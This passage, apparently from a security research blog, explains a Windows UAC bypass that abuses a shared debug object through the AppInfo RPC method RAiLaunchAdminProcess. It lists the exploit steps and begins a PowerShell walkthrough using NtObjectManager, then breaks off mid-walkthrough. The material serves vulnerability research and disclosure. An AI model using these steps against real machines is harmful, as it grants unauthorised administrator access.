<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">What can we do to still exploit it? The important thing to note is the debug object is created automatically inside the </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">CreateProcessAsUser</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> API by calling the following function exported by NTDLL.</span></div>
<b style="font-weight: normal;"><br /></b>
<div align="left" dir="ltr" style="margin-left: 0pt;">
<table style="border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;"><colgroup><col></col></colgroup><tbody>
<tr style="height: 0pt;"><td style="border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;"><div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: #2b91af; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">NTSTATUS</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> DbgUiConnectToDbg() {</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: transparent; color: #2b91af; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">PTEB</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> teb = NtCurrentTeb();</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">if</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> (teb-&gt;DbgSsReserved[1])</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">return</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> </span><span style="background-color: transparent; color: #6f008a; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">STATUS_SUCCESS</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">;</span></div>
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: transparent; color: #2b91af; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">OBJECT_ATTRIBUTES</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> ObjAttr{ </span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">sizeof</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">(</span><span style="background-color: transparent; color: #2b91af; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">OBJECT_ATTRIBUTES</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">) };</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">return</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> ZwCreateDebugObject(&amp;teb-&gt;DbgSsReserved[1], </span><span style="background-color: transparent; color: #6f008a; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">DEBUG_ALL_ACCESS</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">,&nbsp;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&amp;ObjAttr, </span><span style="background-color: transparent; color: #6f008a; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">DEBUG_KILL_ON_CLOSE</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">);</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">}</span></div>
</td></tr>
</tbody></table>
</div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">The handle to the debug object is stored inside a reserved field of the TEB. This makes sense, as the </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">CreateProcessAsUser</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> and the </span><a href="https://docs.microsoft.com/en-us/windows/win32/api/debugapi/nf-debugapi-waitfordebugevent" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">WaitForDebugEvent</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> APIs do not allow the caller to specify an explicit debug object handle. Instead waiting for debug events must occur only on the same thread that created the process. The result is all processes created on the same thread with a debugging flag share the same debug object.</span></div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Going back to the </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">RAiLaunchAdminProcess</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> method the </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">StartFlags</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> parameter is not passed to the </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">CreateProcessAsUser</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> API, instead it&#8217;s used to modify the behavior of the RPC method. It takes a number of different bit flags. The most important flag is in bit 0, if the bit is set the new process will be elevated otherwise the process will not be elevated. Crucially, if the process isn&#8217;t elevated we would have enough access to open a handle to the process&#8217; debug object, which could be shared with a subsequent elevated process. To exploit this issue we can follow these steps:</span></div>
<b style="font-weight: normal;"><br /></b>
<ol style="margin-bottom: 0; margin-top: 0;">
<li dir="ltr" style="background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: decimal; text-decoration: none; vertical-align: baseline;"><div dir="ltr" role="presentation" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Create a new non-elevated process through </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">RAiLaunchAdminProcess</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> with </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">StartFlags</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> set to 0 and the </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">DEBUG_PROCESS</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> create flag set. This will initialize the debug object field in the TEB of the RPC thread in the server and assign it to the new process.</span></div>
</li>
<li dir="ltr" style="background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: decimal; text-decoration: none; vertical-align: baseline;"><div dir="ltr" role="presentation" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Open a handle to the debug object using </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">NtQueryInformationProcess</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> with the returned process handle.</span></div>
</li>
<li dir="ltr" style="background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: decimal; text-decoration: none; vertical-align: baseline;"><div dir="ltr" role="presentation" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Detach the debugger and terminate the new process as it&#8217;s no longer needed.</span></div>
</li>
<li dir="ltr" style="background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: decimal; text-decoration: none; vertical-align: baseline;"><div dir="ltr" role="presentation" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Create a new elevated process through </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">RAiLaunchAdminProcess</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> with </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">StartFlags</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> set to 1 and the </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">DEBUG_PROCESS</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> create flag set. As the debug object field in the TEB is already initialized the existing object captured in step 2 is assigned to the new process.</span></div>
</li>
<li dir="ltr" style="background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: decimal; text-decoration: none; vertical-align: baseline;"><div dir="ltr" role="presentation" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Retrieve the initial debug event which will return a full access process handle.</span></div>
</li>
<li dir="ltr" style="background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: decimal; text-decoration: none; vertical-align: baseline;"><div dir="ltr" role="presentation" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">With the new process handle code can be injected into the elevated process completing the UAC bypass.</span></div>
</li>
</ol>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">There&#8217;s a few things to note about this exploit. Firstly, there&#8217;s no guarantee that the same thread will be used for each call to </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">RAiLaunchAdminProcess</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">. The RPC server code uses a thread pool and could dispatch the call on a different thread, this means the debug object created in step 1 might not be the same as assigned in step 4. You can mitigate this somewhat by repeating step 1 multiple times to try to initialize a debug object for all pool threads, capturing a handle to each one. You could be reasonably confident the process created in step 4 will share one of the captured debug objects.</span></div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Secondly you&#8217;ll still get the UAC prompt when elevating the process in step 4, however the default settings for Windows allow for select Windows binaries to be automatically elevated without a prompt. In a default installation you could spawn one of these Windows binaries, such as the Task Manager, and not see a prompt. As the bug we&#8217;re exploiting is in the service, not the process we&#8217;re creating we&#8217;re free to pick any executable we like.</span></div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">I should point out that the pattern of behavior where a process can be created in a debugged state is repeated in other APIs. For example the WMI </span><a href="https://docs.microsoft.com/en-us/windows/win32/cimwin32prov/win32-process" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">Win32_Process</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> class&#8217; </span><a href="https://docs.microsoft.com/en-us/windows/win32/cimwin32prov/create-method-in-class-win32-process" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">Create</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> method takes a </span><a href="https://docs.microsoft.com/en-us/windows/win32/cimwin32prov/win32-processstartup" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">Win32_ProcessStartup</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> object where you can specify these same debug process flags. However, I couldn&#8217;t see a way of exploiting this behavior, but maybe someone else can?</span></div>
<h3 dir="ltr" style="line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;">
<span style="background-color: transparent; color: #434343; font-family: &quot;arial&quot;; font-size: 13.999999999999998pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Using PowerShell to Exploit</span></h3>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Finally we get to using my tools to exploit this UAC Bypass. We&#8217;ll use the </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">NtObjectManager</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> PowerShell module as that&#8217;d be the quickest approach, but you could do it only with C# if you wanted to. For each step I&#8217;ll outline the code you&#8217;ll want to run inside the PowerShell command shell.</span></div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Step 1: </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Install the </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">NtObjectManager</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> module from the PowerShell gallery for the current user. You&#8217;ll also need to set the PowerShell execution policy to allow for unsigned scripts to run. Note if you already have </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">NtObjectManager</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> installed and you want to ensure you have the latest version run the </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Update-Module</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> command instead.</span></div>
<b style="font-weight: normal;"><br /></b>
<div align="left" dir="ltr" style="margin-left: 0pt;">
<table style="border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;"><colgroup><col></col></colgroup><tbody>
<tr style="height: 0pt;"><td style="background-color: #1155cc; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;"><div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Install-Module </span><span style="background-color: transparent; color: #d9d9d9; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">"NtObjectManager" </span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">-Scope</span><span style="background-color: transparent; color: #d9d9d9; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> CurrentUser</span></div>
</td></tr>
</tbody></table>
</div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Step 2: </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Parse the APPINFO.DLL service executable to extract all RPC servers from the DLL then filter everything but the RPC server we&#8217;re interested in based on the Interface ID. Optionally you can add the </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">-DbgHelpPath</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> parameter to </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Get-RpcServer</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> to point to a copy of DBGHELP.DLL from </span><a href="https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">Debugging Tools for Windows</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> to resolve method names using public symbols. In this case we&#8217;ll use an alternative approach in step 3 to ensure the function has the correct name.</span></div>
<b style="font-weight: normal;"><br /></b>
<div align="left" dir="ltr" style="margin-left: 0pt;">
<table style="border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;"><colgroup><col></col></colgroup><tbody>
<tr style="height: 0pt;"><td style="background-color: #1155cc; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;"><div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$rpc</span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> = </span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Get-RpcServer </span><span style="background-color: transparent; color: #d9d9d9; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">"c:\windows\system32\appinfo.dll" `</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;| </span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Select-RpcServer </span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">-InterfaceId </span><span style="background-color: transparent; color: #d9d9d9; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">"201ef99a-7fa0-444c-9399-19ba84f12a1a"</span></div>
</td></tr>
</tbody></table>
</div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Step 3: </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Rename some specific parts of the RPC server interface. The parsed RPC server objects have mutable name strings for method names, parameters, structure fields etc. While it&#8217;s not necessary to do this step it makes the rest of the code easier to follow. The names can be assigned manually or you can use an XML file with the name information. You can generate a full XML file for a server using </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Get-RpcServerName</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> function then edit it. The following is a simple example XML file which will rename the select parts:</span></div>
<b style="font-weight: normal;"><br /></b>
<div align="left" dir="ltr" style="margin-left: 0pt;">
<table style="border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;"><colgroup><col></col></colgroup><tbody>
